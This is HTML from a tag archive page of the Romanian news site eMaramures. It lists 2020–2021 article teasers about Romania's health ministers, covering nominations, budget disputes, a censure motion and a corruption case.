		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/ministrul-sanatatii/" data-wpel-link="internal">ministrul sănătății</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: ministrul sănătății</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-434315 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-politica category-stiri-nationale category-stirile-zilei tag-ioana-mihaila tag-ministrul-sanatatii tag-usr">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cine-este-ioana-mihaila-propunerea-usr-plus-pentru-ministerul-sanatatii/" data-wpel-link="internal">Cine este Ioana Mihăilă, propunerea USR PLUS pentru Ministerul Sănătății</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cine-este-ioana-mihaila-propunerea-usr-plus-pentru-ministerul-sanatatii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 aprilie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/cine-este-ioana-mihaila-propunerea-usr-plus-pentru-ministerul-sanatatii/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/cine-este-ioana-mihaila-propunerea-usr-plus-pentru-ministerul-sanatatii/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cine este Ioana Mihăilă, propunerea USR PLUS pentru Ministerul Sănătății" data-src="https://www.emaramures.ro/wp-content/uploads/2021/04/ioana-mihaila-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/04/ioana-mihaila-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/04/ioana-mihaila-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>USR PLUS o propune pe Ioana Mihăilă, în prezent secretar de stat în Ministerul Sănătății, pentru a prelua conducerea acestei instituții. Propunerea a fost înaintată premierului Florin Cîțu. „Prioritatea mea va fi rezolvarea crizei sanitare ...</p>
                        <a href="https://www.emaramures.ro/cine-este-ioana-mihaila-propunerea-usr-plus-pentru-ministerul-sanatatii/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-430449 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-buget tag-flori-citu tag-ministrul-sanatatii">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/florin-citu-despre-nemultumirile-lui-vlad-voiculescu-multi-nu-stiu-sa-citeasca-un-buget-sau-vor-doar-sa-faca-scandal/" data-wpel-link="internal">Florin Cîțu, despre nemulțumirile lui Vlad Voiculescu: „Mulți nu știu să citească un buget sau vor doar să facă scandal”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/florin-citu-despre-nemultumirile-lui-vlad-voiculescu-multi-nu-stiu-sa-citeasca-un-buget-sau-vor-doar-sa-faca-scandal/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 februarie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/florin-citu-despre-nemultumirile-lui-vlad-voiculescu-multi-nu-stiu-sa-citeasca-un-buget-sau-vor-doar-sa-faca-scandal/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/florin-citu-despre-nemultumirile-lui-vlad-voiculescu-multi-nu-stiu-sa-citeasca-un-buget-sau-vor-doar-sa-faca-scandal/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Florin Cîțu, gata să sfideze decizia CCR cu privire la pensii: ”Vom merge pe viziunea noastră de liberali, nu pe ce ne spune Curtea”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/11/florin-citu-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Prim-ministrul Florin Cîțu și ministrul Sănătății Vlad Voiculescu. Foto: Inquam Photos / George Călin Premierul Florin Cîțu vorbit, luni dimineață, despre nemulțumirile ministrului Sănătății, Vlad Voiculescu, cu privire la bugetul pe anul 2021. „Toate aceste ...</p>
                        <a href="https://www.emaramures.ro/florin-citu-despre-nemultumirile-lui-vlad-voiculescu-multi-nu-stiu-sa-citeasca-un-buget-sau-vor-doar-sa-faca-scandal/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-429941 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-covid-19 category-educatie category-sanatate tag-distantare tag-ministrul-educatiei tag-ministrul-sanatatii">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sorin-cimpeanu-despre-distantarea-impusa-in-scoli-se-recomanda-distanta-minima-de-un-metru/" data-wpel-link="internal">Sorin Cîmpeanu, despre distanțarea impusă în școli: „Se recomandă distanța minimă de un metru”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sorin-cimpeanu-despre-distantarea-impusa-in-scoli-se-recomanda-distanta-minima-de-un-metru/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 8 februarie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/sorin-cimpeanu-despre-distantarea-impusa-in-scoli-se-recomanda-distanta-minima-de-un-metru/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/sorin-cimpeanu-despre-distantarea-impusa-in-scoli-se-recomanda-distanta-minima-de-un-metru/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Instituțiile de învățământ rămân închise până la data de 8 februarie" data-src="https://www.emaramures.ro/wp-content/uploads/2021/01/banci-scoala-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/01/banci-scoala-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/01/banci-scoala-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/01/banci-scoala-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ministrul Educației, Sorin Cîmpeanu, a declarat că respectarea distanțării de 1 metru în școli, dacă va fi posibilă, se va face cu toate eforturile managementului unităților de învățământ. Cîmpeanu a mai spus că situația va ...</p>
                        <a href="https://www.emaramures.ro/sorin-cimpeanu-despre-distantarea-impusa-in-scoli-se-recomanda-distanta-minima-de-un-metru/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-428648 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-opinii category-sanatate tag-ministrul-sanatatii tag-rares-bogdan">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/rares-bogdan-intra-impertinent-peste-ministrul-sanatatii-si-ii-impune-decizii/" data-wpel-link="internal">Rareș Bogdan intră impertinent peste ministrul Sănătății și îi impune decizii</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/rares-bogdan-intra-impertinent-peste-ministrul-sanatatii-si-ii-impune-decizii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 12 ianuarie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/rares-bogdan-intra-impertinent-peste-ministrul-sanatatii-si-ii-impune-decizii/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/rares-bogdan-intra-impertinent-peste-ministrul-sanatatii-si-ii-impune-decizii/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Rareș Bogdan, milionar în euro din bani publici" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/rares-bogdan-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Populismul PML se ciocnește cu populismul USR PLUS – o dovedește și intervenția lui Rareș Bogdan care îi cere ministrului Sănătății să ia o decizie… așa cum vrea el, nu pe baza unei analize. Fostul ...</p>
                        <a href="https://www.emaramures.ro/rares-bogdan-intra-impertinent-peste-ministrul-sanatatii-si-ii-impune-decizii/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-416811 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-politica category-sanatate tag-ministrul-sanatatii tag-nelu-tataru tag-vot">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/deputatii-vot-la-motiunea-simpla-impotriva-ministrului-sanatatii/" data-wpel-link="internal">Deputații, vot la moţiunea simplă împotriva ministrului Sănătăţii</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/deputatii-vot-la-motiunea-simpla-impotriva-ministrului-sanatatii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 iunie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/deputatii-vot-la-motiunea-simpla-impotriva-ministrului-sanatatii/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/deputatii-vot-la-motiunea-simpla-impotriva-ministrului-sanatatii/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Şedinţă online pentru încuviinţarea stării de urgenţă pe teritoriul României" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/camera1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/camera1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/03/camera1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Moţiunea simplă iniţiată de PSD împotriva ministrului Sănătăţii, Nelu Tătaru, va fi votată miercuri de plenul Camerei Deputaţilor. Moţiunea intitulată "Sănătatea românilor nu este firmă de pompe funebre" a fost dezbătută marţi de deputaţi. Textul ...</p>
                        <a href="https://www.emaramures.ro/deputatii-vot-la-motiunea-simpla-impotriva-ministrului-sanatatii/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-414016 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-control-judiciar tag-dna tag-ministrul-sanatatii tag-sorina-pintea">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sorina-pintea-scapa-de-controlul-judiciar/" data-wpel-link="internal">Sorina Pintea scapă de controlul judiciar</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sorina-pintea-scapa-de-controlul-judiciar/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 11 mai 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/sorina-pintea-scapa-de-controlul-judiciar/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/sorina-pintea-scapa-de-controlul-judiciar/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ovidiu Goga: Scrisoare despre Sorina Pintea, soția mea, către ORICINE!" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/sorina-pintea-2-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/sorina-pintea-2-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/03/sorina-pintea-2-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Sorina Pintea scapă de control judiciar. Decizia aparţine magistraţilor Tribunalului Bucureşti şi poate fi atacată de procurorii DNA. Fostul ministru al Sănătăţii a fost trimisă în judecată de DNA pentru luare de mită. Sorina Pintea ...</p>
                        <a href="https://www.emaramures.ro/sorina-pintea-scapa-de-controlul-judiciar/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-411813 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-coronavirus tag-ministrul-sanatatii">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/mesaj-ingrijorator-de-la-ministrul-sanatatii-ce-se-intampla-in-urmatoarele-saptamani/" data-wpel-link="internal">Mesaj îngrijorător de la MInistrul Sănătății. Ce se întâmplă în următoarele săptămâni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/mesaj-ingrijorator-de-la-ministrul-sanatatii-ce-se-intampla-in-urmatoarele-saptamani/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 8 aprilie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/mesaj-ingrijorator-de-la-ministrul-sanatatii-ce-se-intampla-in-urmatoarele-saptamani/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/mesaj-ingrijorator-de-la-ministrul-sanatatii-ce-se-intampla-in-urmatoarele-saptamani/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Al 23-lea deces al unei persoane confirmate cu noul coronavirus" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/image-2020-03-2-23694573-41-coronavirus-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ministrul Sănătăţii, Nelu Tătaru, a declarat miercuri la Sibiu că urmează încă două-trei săptămâni în care va creşte numărul cazurilor de COVID-19, vor exista şi decese, motiv pentru care populaţia trebuie să se protejeze. "O ...</p>
                        <a href="https://www.emaramures.ro/mesaj-ingrijorator-de-la-ministrul-sanatatii-ce-se-intampla-in-urmatoarele-saptamani/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-410811 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale tag-coronavirus tag-ministrul-sanatatii tag-spitalul-suceava tag-vasile-rimbu">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/pnl-l-a-vrut-ministru-al-sanatatii-pe-managerul-spitalului-cu-zeci-de-medici-infectati-dar-rimbu-a-refuzat-mai-am-multe-de-facut-la-suceava/" data-wpel-link="internal">PNL l-a vrut ministru al sănătății pe managerul spitalului cu zeci de medici infectați, dar Rîmbu a refuzat: “mai am multe de făcut la Suceava”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/pnl-l-a-vrut-ministru-al-sanatatii-pe-managerul-spitalului-cu-zeci-de-medici-infectati-dar-rimbu-a-refuzat-mai-am-multe-de-facut-la-suceava/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 martie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/pnl-l-a-vrut-ministru-al-sanatatii-pe-managerul-spitalului-cu-zeci-de-medici-infectati-dar-rimbu-a-refuzat-mai-am-multe-de-facut-la-suceava/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/pnl-l-a-vrut-ministru-al-sanatatii-pe-managerul-spitalului-cu-zeci-de-medici-infectati-dar-rimbu-a-refuzat-mai-am-multe-de-facut-la-suceava/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="PNL l-a vrut ministru al sănătății pe managerul spitalului cu zeci de medici infectați, dar Rîmbu a refuzat: “mai am multe de făcut la Suceava”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/vasile-rimbu-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/vasile-rimbu-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/03/vasile-rimbu-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Inclusiv președintele Klaus Iohannis a fost în vizită la Spitalul din Suceava când numele lui Vasile Rîmbu era în pole-position pentru funcție. "Un model de bune practici în sistemul de sănătate românesc", spunea Klaus Iohannis ...</p>
                        <a href="https://www.emaramures.ro/pnl-l-a-vrut-ministru-al-sanatatii-pe-managerul-spitalului-cu-zeci-de-medici-infectati-dar-rimbu-a-refuzat-mai-am-multe-de-facut-la-suceava/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-407530 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-mail tag-maramures tag-ministrul-sanatatii">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/noi-informatii-despre-mailul-pe-care-ministrul-sanatatii-victor-costache-l-a-trimis-lui-andrei-baciu-medicul-devenit-celebru-in-guvernul-ciolos/" data-wpel-link="internal">Noi informații despre mailul pe care ministrul Sănătății, Victor Costache, l-a trimis lui Andrei Baciu, medicul devenit celebru în Guvernul Cioloș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/noi-informatii-despre-mailul-pe-care-ministrul-sanatatii-victor-costache-l-a-trimis-lui-andrei-baciu-medicul-devenit-celebru-in-guvernul-ciolos/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 10 februarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/noi-informatii-despre-mailul-pe-care-ministrul-sanatatii-victor-costache-l-a-trimis-lui-andrei-baciu-medicul-devenit-celebru-in-guvernul-ciolos/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/noi-informatii-despre-mailul-pe-care-ministrul-sanatatii-victor-costache-l-a-trimis-lui-andrei-baciu-medicul-devenit-celebru-in-guvernul-ciolos/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Noi informații despre mailul pe care ministrul Sănătății, Victor Costache, l-a trimis lui Andrei Baciu, medicul devenit celebru în Guvernul Cioloș" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/victor-costache-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/victor-costache-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/02/victor-costache-1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Apar noi informații despre mailul pe care ministrul Sănătății, Victor Costache, l-a trimis lui Andrei Baciu, medicul devenit celebru în Guvernul Cioloș. În mailul respectiv, ministrul Victor Costache i-a trimis lui Andrei Baciu niște documente ...</p>
                        <a href="https://www.emaramures.ro/noi-informatii-despre-mailul-pe-care-ministrul-sanatatii-victor-costache-l-a-trimis-lui-andrei-baciu-medicul-devenit-celebru-in-guvernul-ciolos/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-407126 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale tag-ministrul-sanatatii tag-postari">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ministrul-sanatatii-fuge-de-presa-in-acelasi-timp-se-platesc-promovari-de-materiale-prin-care-sunt-atacati-ziaristii-care-fac-dezvaluiri-despre-ministrul-sanatatii/" data-wpel-link="internal">Ministrul Sănătății fuge de presă, în același timp se plătesc promovări de materiale prin care sunt atacați ziariștii care fac dezvăluiri despre Ministrul Sănătății</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ministrul-sanatatii-fuge-de-presa-in-acelasi-timp-se-platesc-promovari-de-materiale-prin-care-sunt-atacati-ziaristii-care-fac-dezvaluiri-despre-ministrul-sanatatii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 3 februarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ministrul-sanatatii-fuge-de-presa-in-acelasi-timp-se-platesc-promovari-de-materiale-prin-care-sunt-atacati-ziaristii-care-fac-dezvaluiri-despre-ministrul-sanatatii/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ministrul-sanatatii-fuge-de-presa-in-acelasi-timp-se-platesc-promovari-de-materiale-prin-care-sunt-atacati-ziaristii-care-fac-dezvaluiri-despre-ministrul-sanatatii/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ministrul Sănătății și-a cerut scuze după declarația despre copiii cu autism" data-src="https://www.emaramures.ro/wp-content/uploads/2020/01/80568982_2825734064158343_1464753602223407104_o-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/01/80568982_2825734064158343_1464753602223407104_o-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/01/80568982_2825734064158343_1464753602223407104_o-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ministrul Sănătății, Victor Costache, a luat-o azi la fugă pe holurile Parlamentului, nedorind să răspundă presei la întrebările privind contractul său cu clinica privată Polisano, încheiat după ce a devenit ministru, zilele când face operații, ...</p>
                        <a href="https://www.emaramures.ro/ministrul-sanatatii-fuge-de-presa-in-acelasi-timp-se-platesc-promovari-de-materiale-prin-care-sunt-atacati-ziaristii-care-fac-dezvaluiri-despre-ministrul-sanatatii/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                    <span class="page_info">Page 1 of 2</span>
                    <span class='page_number active'>1</span>
<a class="page_number" data-id="2" href="https://www.emaramures.ro/tag/ministrul-sanatatii/page/2/" data-wpel-link="internal">2</a>
<a class="page_nav next" data-id="2" href="https://www.emaramures.ro/tag/ministrul-sanatatii/page/2/" data-wpel-link="internal"><span class="navtext">Next</span></a>
                </div>                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
